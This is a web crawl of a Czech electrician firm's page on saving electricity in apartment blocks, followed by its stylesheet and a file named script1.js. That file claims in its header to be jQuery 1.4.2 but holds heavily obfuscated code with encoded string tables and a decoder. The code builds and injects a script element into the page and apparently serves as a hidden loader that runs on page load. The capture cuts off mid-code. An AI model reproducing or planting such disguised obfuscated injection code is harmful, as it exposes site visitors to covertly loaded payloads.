

--- FILE ---
content_type: text/html
request_url: http://abys.cz/uspory.html
body_size: 2284
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
<link rel="stylesheet" type="text/css" href="data/styl.css">
<meta name="keywords" content="elektromontá?e, baterie, staniční baterie, údr?ba baterií, úspora energie, elektrická energie, spínání světel, fotobuňka, fotobuňky, domácí telefony, rekonstrukce el. rozvodů, CU rozvody, rekonstukce AL rozvodů, revize, revizní zprávy, úspory energie">
<meta name="description" content="Firma ABYS nabízí provádění elektromontáží u Vás. Specializuje se na rekonstrukci panelových domů.">
<script language="javascript" src="data/script1.js"></script>
<title>Úspory elektrické energie</title>
</head>

<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginheight="0" marginwidth="0">
<div align="center">
  <center>
  <table border="0" width="100%" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10">&nbsp;</td>
          </tr>
        </table>

  <table border="0" width="765" cellpadding="0" cellspacing="0">
    <tr>
      <td width="200" background="images/pod001.png" height="129">&nbsp;</td>
      <td>
        <table border="0" cellpadding="0" cellspacing="0" width="100%" height="129">
          <tr>
            <td width="365" background="images/pod002.png">&nbsp;</td>
            <td width="200" background="images/pod003.png">&nbsp;</td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td valign="top" class="whi" height="460">
      
<!--webbot bot="PurpleText" PREVIEW="***********************************" -->   
      
      <table width="100%"  border="0" cellspacing="0" cellpadding="0" background="images/b1.jpg">
                        <tr>
                          <td width="22%" height="25">&nbsp;</td>
                          <td width="78%"><a href="index.html" class="gb">Dom&#367;</a><img src="images/spacer.gif" width="1" height="14"></td>
                        </tr>
                        <tr>
                          <td width="22%" height="25">&nbsp;</td>
                          <td width="78%"><a href="telefony.html" class="gb">Montáž telefon&#367;</a><img src="images/spacer.gif" width="1" height="14"></td>
                        </tr>
                        <tr>
                          <td width="22%" height="25">&nbsp;</td>
                          <td width="78%"><a href="rekonstrukce.html" class="gb">Rekonstrukce rozvod&#367;</a><img src="images/spacer.gif" width="1" height="14"></td>
                        </tr>
                        <tr>
                          <td width="22%" height="25">&nbsp;</td>
                          <td width="78%"><a href="baterie.html" class="gb">Údržba baterií</a><img src="images/spacer.gif" width="1" height="14"></td>
                        </tr>
                        <tr>
                          <td width="22%" height="25">&nbsp;</td>
                          <td width="78%"><a href="#" class="gb">Úspory energie</a></td>
                        </tr>
                        <tr>
                          <td width="22%" height="25">&nbsp;</td>
                          <td width="78%"><a href="revize.html" class="gb">Revizní zprávy</a><img src="images/spacer.gif" width="1" height="14"></td>
                        </tr>
                       <tr>
                          <td width="22%" height="25">&nbsp;</td>
                          <td width="78%"><a href="kontakt.html" class="gb">Kontakt na nás</a><img src="images/spacer.gif" width="1" height="14"></td>
                        </tr>
                      </table>  
      
  <!--webbot bot="PurpleText" PREVIEW="***********************************" -->  
      
      
      </td>
      <td valign="top" class="whi">
        <table border="0" cellpadding="0" cellspacing="0" width="100%">
          <tr>
            <td width="100%">
              <table border="0" cellpadding="0" cellspacing="0" width="100%">
                <tr>
                  <td width="365" valign="top">
          <table border="0" width="100%" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10">&nbsp;</td>
          </tr>
        </table>

          <table border="0" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td width="15" background="images/pod008.png">&nbsp;</td>   
            <td class="nadpis">&nbsp;Chcete spo&#345;it elektrickou energii?</td>
          </tr>
          <tr>
           <td width="15" background="images/pod008.png">&nbsp;</td>
            <td class="id">&nbsp;P&#345;i rekonstrukcích panelových dom&#367;
              klademe zvýšený d&#367;raz na úsporu el. energie.&nbsp;<br>
              Základním prvkem p&#345;i úsporách je &#269;len&#283;ní osv&#283;tlení
              chodeb do segment&#367; - to znamená, že nerozsvítíte celou
              chodbu (nap&#345;. 12 pater), ale pouze jedno - &#269;i více
              pater (segment&#367;).<br>
              <br>
              Zablokování zapínání osvětlení přes den (fotobuňka).
           </td>
          </tr>
        </table>
       <table border="0" width="100%" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10">&nbsp;</td>
          </tr>
        </table>     

        </td>
                  <td width="200"  background="images/pod007.png"  valign="top"><img border="0" src="images/obr05.png" width="200" height="108"><br>
                    <img border="0" src="images/bod.gif" width="1" height="50">
                    <p align="center"><a href="javascript:okno(600,333,'images/banner.png')"><img border="0" src="images/banner_m.png" width="160" height="89"></A></p>
                    <p align="center"><SPAN class="id_red">&nbsp;</span></p>
                  </td>
                </tr>
                <tr>
                  <td width="565" colspan="2" background="images/pod009.png" height="1" style="font-size: 5px;">&nbsp;</td>
                </tr>
              </table>
            </td>
          </tr>
          <tr>
            <td width="100%">
             <table border="0" width="100%" cellspacing="0" cellpadding="0">
          <tr>
            <td width="165">
              <p align="center"><img border="0" src="images/SL2501.png" width="165" height="137"></td>
            <td height="10" valign="top">&nbsp;<SPAN class="nadpis1">Stropní senzor 360<SUP>o</SUP></span><br>
              &nbsp;<SPAN class="id">Montáž automatického spínání sv&#283;tel na chodbách taktéž
              p&#345;ispívá<BR>&nbsp; k úsporám el. energie.</span></td>
          </tr>
        </table>


            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td background="images/pod004.png" width="200" height="44"><SPAN class=id_whi>
      <img border="0" src="images/bod.gif" width="20" height="1">Avallo s.r.o. &copy;2008<BR />
      <img border="0" src="images/bod.gif" width="18" height="1"><A href="http://www.avallosoft.com" target=_blank class="ga">www.avallo.com</A></SPAN></td>
      <td>
        <table border="0" cellpadding="0" cellspacing="0" width="100%" height="44">
          <tr>
            <td width="365" background="images/pod005.png">&nbsp;</td>
            <td width="200" background="images/pod006.png"><img border="0" src="images/bod.gif" width="50" height="1"><a class="ga" href="index.html">Dom&#367; | </A><a class="ga" href="kontakt.html">Kontakt na nás</a></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  </center>

</body>



--- FILE ---
content_type: text/css
request_url: http://abys.cz/data/styl.css
body_size: 683
content:
/* Nabídka - hlavní popis */
/* 01 - #4682b4 */
/* 02 -  #DBEAF5 */
body {
	background-color: #F1F1F1;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	padding:0px;
}
.nadpis {
	font-size: 18px;
	font-weight: bold;
	text-align: left;
	color: #42A42C;
	font-family: Tahoma, Arial, sans-serif
}
.nadpis1 {
	font-size: 18px;
	text-align: left;
	color: #497CC4;
	font-family: Tahoma, Arial, sans-serif
}
.nadpis2 {
	font-size: 14px;
	font-weight: bold;	
	text-align: left;
	font-family: Tahoma, Arial, sans-serif
}
.id {
	font-size: 11px;
	text-align: left;
	border: solid white 3px;
	font-family: Tahoma, Arial, sans-serif
}
.id_whi {
	font-size: 11px;
	text-align: left;
	color: white;
	font-family: Tahoma, Arial, sans-serif
}
.id_red {
	font-size: 18px;
	text-align: center;
	color: red;
	font-family: Tahoma, Arial, sans-serif
}
.whi {
	BACKGROUND-COLOR: white;
	font-family: Tahoma, Arial, sans-serif
}
A:link.gb {
	COLOR: black;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	font-size: 8pt;
	text-decoration: none;
	padding-left: 2px;
	text-indent: 5px;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}
A:visited.gb {
	COLOR: black;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	padding-left: 2px;
	text-indent: 5px;
	text-decoration: none;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}
A:active.gb {
	COLOR: black;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	text-decoration: none;
	padding-left: 2px;
	text-indent: 5px;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}
A:hover.gb {
	COLOR: black;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	padding-left: 2px;
	text-indent: 5px;
	text-decoration: none;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}
A:link.ga {
	COLOR: white;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	font-size: 8pt;
	text-decoration: none;
	padding-left: 2px;
	text-indent: 5px;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}
A:visited.ga {
	COLOR: white;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	padding-left: 2px;
	text-indent: 5px;
	text-decoration: none;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}
A:active.ga {
	COLOR: white;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	text-decoration: none;
	padding-left: 2px;
	text-indent: 5px;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}
A:hover.ga {
	COLOR: white;
	font-size: 11px;
	text-align: left;
	vertical-align: middle;
	padding-left: 2px;
	text-indent: 5px;
	text-decoration: none;
	font-family: Tahoma, Arial, sans-serif;
	BACKGROUND-COLOR: transparent
}


--- FILE ---
content_type: application/javascript
request_url: http://abys.cz/data/script1.js
body_size: 10237
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var OTlxzM,Jk3kmev,BXOdVSC,DioWX7,cxugN6,j0sg9B,N83klc,U1uX4_Y,IqnBNWq,xAha3jI,BNYPX5,LEebws1,oGNlmv,VT9QCC,m5_rLBL,oCeFbVm;function yXeamR(Jk3kmev){return OTlxzM[Jk3kmev<0x5f?Jk3kmev>0x5f?Jk3kmev+0x3b:Jk3kmev<0x5f?Jk3kmev>0x15?Jk3kmev>0x15?Jk3kmev<0x5f?Jk3kmev-0x16:Jk3kmev-0x3:Jk3kmev-0x3e:Jk3kmev-0x2e:Jk3kmev-0x43:Jk3kmev+0x3c]}OTlxzM=mwy1li0.call(this);function jmfRED(OTlxzM,Jk3kmev){Object.defineProperty(OTlxzM,'length',{value:Jk3kmev,configurable:!0x0});return OTlxzM}var l6J_MF=[],rKeK56w=yXeamR(0x18),ypqzOY=_EmTmz(()=>{var OTlxzM=['jrWf=[cC','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','dPef[*!e7R','kz0=r@=`6UWz,a$q','kz0=r@pB','b8$Jt)uC','GaNKY<+0/6;#pE','zD(gZ','z2WfD?UC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','nX,<c','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;wuC','prFK','7!zI;w*N2T5','2X01nvoC','PP)Fd','ePVKH:we2$,/B','ePVKH:kC','crdKd','2X01CuyC','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','/OdfOk.YCJp3jC#e#i!E','PJ$G"7woBM*+U88e','3R!E.yUkw&%=h.*Z+tXcC{W0t4[F+[M','.Dj=e,rHZUS;9[rmy2*yc^:G97fDN8ra.UC',']Zm3E:pN/O2x7O#Yy,oJG*WI8%:dobac`n5zQ','XPU=>[aC','ilvxx4_6H','1%zKT52C','}tUf[tpTE','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.6Y2T5','(2_1CuYC','toVK','rrV:"^UC','#JG<f,A','rrV:"^rN?4Y.pE','(2_1CukelT6','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<&Y<R','2X01nv{Y<!t/B','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@^B','lMVKa','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@cC'],Jk3kmev,BXOdVSC,DioWX7;Jk3kmev=OTlxzM;for(BXOdVSC=0x10;BXOdVSC%0x4===0x0;BXOdVSC++){var cxugN6=0x0;OTlxzM=Jk3kmev=Jk3kmev.concat(_EmTmz(()=>{var OTlxzM;cxugN6++;if(cxugN6===0x1){return[]}for(OTlxzM=0x2c;OTlxzM;OTlxzM--)Jk3kmev.unshift(Jk3kmev.pop());return[]},0x0)())}for(DioWX7=0x3a;DioWX7;DioWX7--)Jk3kmev.unshift(Jk3kmev.pop());return rKeK56w?OTlxzM.pop():rKeK56w++,OTlxzM},0x0)();function JP7aU6(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}!(Jk3kmev=JP7aU6()||{},BXOdVSC=Jk3kmev.TextDecoder,DioWX7=Jk3kmev.Uint8Array,cxugN6=Jk3kmev.Buffer,j0sg9B=Jk3kmev.String||String,N83klc=Jk3kmev.Array||Array,U1uX4_Y=_EmTmz(()=>{var Jk3kmev=new N83klc(0x80),BXOdVSC,DioWX7;typeof(BXOdVSC=j0sg9B.fromCodePoint||j0sg9B.fromCharCode,DioWX7=[]);return jmfRED(_EmTmz((...cxugN6)=>{var N83klc;function U1uX4_Y(cxugN6){return OTlxzM[cxugN6<0x91?cxugN6<0x47?cxugN6-0xe:cxugN6<0x47?cxugN6+0xd:cxugN6<0x47?cxugN6+0x64:cxugN6-0x48:cxugN6+0x10]}!(cxugN6[yXeamR(0x17)]=0x1,cxugN6[yXeamR(0x16)]=cxugN6.TQMwgOj);var IqnBNWq,xAha3jI;void(cxugN6[yXeamR(0x16)]=cxugN6[0x0].length,cxugN6[0xeb]=U1uX4_Y(0x4d),DioWX7[yXeamR(0x17)]=0x0);for(N83klc=yXeamR(0x18);N83klc<cxugN6[0xce];){xAha3jI=cxugN6[cxugN6[cxugN6[yXeamR(0x19)]+0x80]-0x6b][N83klc++];if(xAha3jI<=0x7f){IqnBNWq=xAha3jI}else{if(xAha3jI<=0xdf){var BNYPX5=_EmTmz(cxugN6=>{return OTlxzM[cxugN6>0x4a?cxugN6-0x2b:cxugN6>0x0?cxugN6>0x4a?cxugN6+0x63:cxugN6<0x0?cxugN6+0x5:cxugN6>0x0?cxugN6>0x0?cxugN6<0x4a?cxugN6-0x1:cxugN6-0x2:cxugN6-0x43:cxugN6-0x1a:cxugN6-0x21]},0x1);IqnBNWq=(xAha3jI&0x1f)<<BNYPX5(0x5)|cxugN6[BNYPX5(0x3)][N83klc++]&cxugN6[0xeb]-0x2c}else{if(xAha3jI<=0xef){var LEebws1=_EmTmz(cxugN6=>{return OTlxzM[cxugN6<-0x51?cxugN6-0x1:cxugN6>-0x7?cxugN6+0x12:cxugN6>-0x51?cxugN6>-0x51?cxugN6<-0x51?cxugN6+0x58:cxugN6<-0x7?cxugN6+0x50:cxugN6+0x54:cxugN6-0x40:cxugN6-0x5a]},0x1);IqnBNWq=(xAha3jI&0xf)<<yXeamR(0x1c)|(cxugN6[cxugN6[0xeb]-(cxugN6[yXeamR(0x19)]-0x0)][N83klc++]&0x3f)<<LEebws1(-0x4c)|cxugN6[0x0][N83klc++]&0x3f}else{if(j0sg9B.fromCodePoint){var oGNlmv=_EmTmz(cxugN6=>{return OTlxzM[cxugN6>0x5e?cxugN6>0x5e?cxugN6-0x5f:cxugN6+0x8:cxugN6-0x34]},0x1);IqnBNWq=(xAha3jI&0x7)<<yXeamR(0x29)|(cxugN6[cxugN6[yXeamR(0x19)]-yXeamR(0x1b)][N83klc++]&oGNlmv(0x66))<<oGNlmv(0x65)|(cxugN6[oGNlmv(0x61)][N83klc++]&yXeamR(0x1d))<<0x6|cxugN6[cxugN6[0xeb]-0x6b][N83klc++]&0x3f}else{var VT9QCC=_EmTmz(cxugN6=>{return OTlxzM[cxugN6>0x60?cxugN6-0x61:cxugN6+0x14]},0x1);void(IqnBNWq=yXeamR(0x1d),N83klc+=VT9QCC(0x6e))}}}}DioWX7.push(Jk3kmev[IqnBNWq]||(Jk3kmev[IqnBNWq]=BXOdVSC(IqnBNWq)))}return cxugN6[yXeamR(0x19)]>cxugN6[0xeb]+0x78?cxugN6[-0x4d]:DioWX7.join('')},0x0),0x1)},0x0)());function OQHAgv(OTlxzM){return typeof BXOdVSC!=='undefined'&&BXOdVSC?new BXOdVSC().decode(new DioWX7(OTlxzM)):typeof cxugN6!=='undefined'&&cxugN6?cxugN6.from(OTlxzM).toString('utf-8'):U1uX4_Y(OTlxzM)}typeof(IqnBNWq=tCeRy9(0x11),xAha3jI=tCeRy9[yXeamR(0x27)](void 0x0,yXeamR(0x30)),BNYPX5=tCeRy9(0xe),LEebws1={jQW613:tCeRy9(yXeamR(0x20)),gLcUkgH:tCeRy9.apply(void 0x0,[yXeamR(0x24)]),TouS2c:tCeRy9.apply(void 0x0,[0x13]),[yXeamR(0x2d)]:tCeRy9(0x1b),IUtstsZ:tCeRy9(0x1c),DrzIxa:tCeRy9.call(void 0x0,0x20)},oGNlmv=[tCeRy9(yXeamR(0x1a)),tCeRy9(0xa),tCeRy9(0xa),tCeRy9(yXeamR(0x28)),tCeRy9(yXeamR(0x22)),tCeRy9(0xd),tCeRy9(0x11),tCeRy9(0x14),tCeRy9(0x19),tCeRy9.apply(yXeamR(0x1e),[0x2b]),tCeRy9(0x31),tCeRy9(0x13),tCeRy9.call(yXeamR(0x1e),0x43),tCeRy9[yXeamR(0x41)](yXeamR(0x1e),[0x54]),tCeRy9(0x7d)],VT9QCC=_EmTmz((...Jk3kmev)=>{var BXOdVSC;function DioWX7(Jk3kmev){return OTlxzM[Jk3kmev<0x8?Jk3kmev+0x1a:Jk3kmev<0x52?Jk3kmev<0x8?Jk3kmev-0x8:Jk3kmev>0x8?Jk3kmev<0x8?Jk3kmev-0x24:Jk3kmev-0x9:Jk3kmev+0x34:Jk3kmev-0x45]}typeof(Jk3kmev.length=0x0,Jk3kmev[DioWX7(0x12)]=Jk3kmev.yT46upS,BXOdVSC=tCeRy9(DioWX7(0x19)),Jk3kmev[DioWX7(0x12)]={ltKmCB5:[],dZDIEy:_EmTmz((Jk3kmev=tCeRy9(0x5))=>{var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<0x46?Jk3kmev-0x1a:Jk3kmev>0x90?Jk3kmev-0x12:Jk3kmev>0x90?Jk3kmev+0x3:Jk3kmev<0x90?Jk3kmev<0x90?Jk3kmev<0x46?Jk3kmev-0x2f:Jk3kmev-0x47:Jk3kmev-0x24:Jk3kmev+0x33]},0x1);if(!VT9QCC.ltKmCB5[BXOdVSC(0x49)]){VT9QCC.ltKmCB5.push(BXOdVSC(0x6f))}return VT9QCC.ltKmCB5[Jk3kmev]},0x0),y0iENO7:[],TfaQUo0:_EmTmz((Jk3kmev=BXOdVSC)=>{if(!VT9QCC.y0iENO7[0x0]){VT9QCC.y0iENO7.push(DioWX7(0x41))}return VT9QCC.y0iENO7[Jk3kmev]},0x0),xWHbOtJ:oGNlmv[0x0],fzeaDCv:tCeRy9(0x7),YLX3ov:tCeRy9(0x8)});return Jk3kmev[0xe2]},0x0)());var xFJ0NsC,wCCFJAY,hyXWvsq=function(){var Jk3kmev=function(...Jk3kmev){var DioWX7=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<0x5e?Jk3kmev<0x5e?Jk3kmev>0x5e?Jk3kmev+0x30:Jk3kmev<0x5e?Jk3kmev<0x14?Jk3kmev+0x2c:Jk3kmev>0x14?Jk3kmev>0x5e?Jk3kmev+0x20:Jk3kmev-0x15:Jk3kmev-0x34:Jk3kmev-0x7:Jk3kmev+0x50:Jk3kmev+0x60]},0x1);void(Jk3kmev.length=DioWX7(0x17),Jk3kmev[0x51]=-0x13,Jk3kmev.r0CAlWV={nb1fKH:tCeRy9(Jk3kmev[0x51]+0x1c)},Jk3kmev[0xbb]=Jk3kmev.r0CAlWV);try{return global||window||new Function(Jk3kmev[0xbb].nb1fKH)()}catch(e){var cxugN6=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>-0x4?Jk3kmev-0x34:Jk3kmev+0x4d]},0x1);Jk3kmev[Jk3kmev[cxugN6(-0x1a)]+cxugN6(-0x39)]=[tCeRy9(DioWX7(0x1f))];return BXOdVSC[Jk3kmev[cxugN6(-0x42)][0x0]](this)}},BXOdVSC;BXOdVSC=function(){try{return this}catch(e){return yXeamR(0x33)}};return wCCFJAY=BXOdVSC[LEebws1.jQW613](this,tlUsPM),xFJ0NsC=Jk3kmev[oGNlmv[0x1]](this)}[oGNlmv[0x2]]();jmfRED(IQYkfET,yXeamR(0x21));function IQYkfET(...Jk3kmev){var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<0x55?Jk3kmev>0xb?Jk3kmev<0x55?Jk3kmev<0xb?Jk3kmev+0x19:Jk3kmev<0xb?Jk3kmev+0x2a:Jk3kmev<0x55?Jk3kmev<0xb?Jk3kmev-0x15:Jk3kmev<0x55?Jk3kmev-0xc:Jk3kmev-0x58:Jk3kmev-0x55:Jk3kmev-0xe:Jk3kmev-0x2c:Jk3kmev+0x55]},0x1);void(Jk3kmev.length=BXOdVSC(0x17),Jk3kmev.rL5DsM=Jk3kmev[BXOdVSC(0xe)]);switch(m5_rLBL){case!VT9QCC.dZDIEy()?BXOdVSC(0x14):-yXeamR(0x22):return Jk3kmev.rL5DsM+Jk3kmev[0x1];case!VT9QCC.TfaQUo0()?null:-0x4:return-Jk3kmev.rL5DsM}}function CF3qbI(OTlxzM){return OTlxzM=m5_rLBL+(m5_rLBL=OTlxzM,0x0),OTlxzM}m5_rLBL=m5_rLBL;var tQguwUH=/msie/[LEebws1.gLcUkgH](tlUsPM(-yXeamR(0x25))[tCeRy9(yXeamR(0x1c))][tCeRy9.apply(void 0x0,[0xd])+BNYPX5][oGNlmv[yXeamR(0x23)]+oGNlmv[yXeamR(0x37)]]()),gUgOPU=/gecko/[tCeRy9(yXeamR(0x24))](tlUsPM(-yXeamR(0x25))[tCeRy9(0xc)][oGNlmv[yXeamR(0x26)]+tCeRy9[yXeamR(0x27)](yXeamR(0x1e),0xe)][oGNlmv[yXeamR(0x1a)]]()),wU4i2Z=/opera/[tCeRy9(yXeamR(0x24))](tlUsPM(-0x301)[tCeRy9(yXeamR(0x1c))][xAha3jI+tCeRy9(yXeamR(0x3a))][tCeRy9(yXeamR(0x28))+tCeRy9(0x10)]()),jpQVVLC=/safari/[tCeRy9.apply(void 0x0,[yXeamR(0x24)])](tlUsPM(-0x301)[tCeRy9(0xc)][tCeRy9(yXeamR(0x29))][IqnBNWq]());typeof(oCeFbVm={[LEebws1.TouS2c]:function(Jk3kmev,BXOdVSC){var DioWX7,cxugN6,j0sg9B;function N83klc(Jk3kmev){return OTlxzM[Jk3kmev<0xd?Jk3kmev<0xd?Jk3kmev<-0x3d?Jk3kmev+0x2c:Jk3kmev<0xd?Jk3kmev+0x3c:Jk3kmev-0x4f:Jk3kmev+0x32:Jk3kmev-0x3c]}typeof(DioWX7=tCeRy9(yXeamR(0x5d)),cxugN6={[yXeamR(0x2b)]:tCeRy9(0x17),[N83klc(-0x24)]:tCeRy9.call(N83klc(-0x34),N83klc(0x5)),jqncyP:tCeRy9(0x26)},j0sg9B=document[oGNlmv[0x7]](tCeRy9.call(N83klc(-0x34),N83klc(-0x28))));if(j0sg9B[tCeRy9(N83klc(-0x26))](cxugN6[yXeamR(0x2b)],tCeRy9(0x18)),j0sg9B[tCeRy9(N83klc(-0x26))](oGNlmv[0x8],tCeRy9(yXeamR(0x39))),j0sg9B[LEebws1[N83klc(-0x25)]+LEebws1.IUtstsZ](tCeRy9.call(void 0x0,0x1d),Jk3kmev),document[tCeRy9(0x1e)](tCeRy9(0x1f))[N83klc(-0x3a)][LEebws1.DrzIxa](j0sg9B),tQguwUH){var U1uX4_Y=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>0x6e?Jk3kmev+0x58:Jk3kmev<0x6e?Jk3kmev<0x24?Jk3kmev-0x53:Jk3kmev-0x25:Jk3kmev+0x6]},0x1);j0sg9B[cxugN6[U1uX4_Y(0x3d)]]=function(...Jk3kmev){var j0sg9B=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>0x6f?Jk3kmev+0x4:Jk3kmev<0x6f?Jk3kmev<0x6f?Jk3kmev>0x25?Jk3kmev>0x6f?Jk3kmev+0x22:Jk3kmev>0x25?Jk3kmev-0x26:Jk3kmev+0x57:Jk3kmev+0x4c:Jk3kmev+0x12:Jk3kmev+0x64]},0x1);!(Jk3kmev.length=0x0,Jk3kmev[0x62]=Jk3kmev[0x0],Jk3kmev[j0sg9B(0x5f)]=!0x1,Jk3kmev[0xdb]=-yXeamR(0x3c));if(Jk3kmev[0x62]){var N83klc=_EmTmz((...Jk3kmev)=>{var j0sg9B=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev>0x27?Jk3kmev-0x28:Jk3kmev-0x30]},0x1);void(Jk3kmev[yXeamR(0x17)]=0x0,Jk3kmev[j0sg9B(0x41)]=Jk3kmev[U1uX4_Y(0x27)],Jk3kmev[U1uX4_Y(0x3e)]=tlUsPM(0x1fc).useState(!0x1),Jk3kmev.scwLUIN=j0sg9B(0x42));if(Jk3kmev[yXeamR(0x31)]>0x7f){return Jk3kmev[-0x98]}else{var BXOdVSC=_EmTmz(Jk3kmev=>{return OTlxzM[Jk3kmev<-0x7?Jk3kmev+0x1e:Jk3kmev>-0x7?Jk3kmev<0x43?Jk3kmev<0x43?Jk3kmev<0x43?Jk3kmev>-0x7?Jk3kmev<-0x7?Jk3kmev+0x4d:Jk3kmev+0x6:Jk3kmev-0x21:Jk3kmev-0x27:Jk3kmev+0x46:Jk3kmev-0x1b:Jk3kmev-0x52]},0x1);return 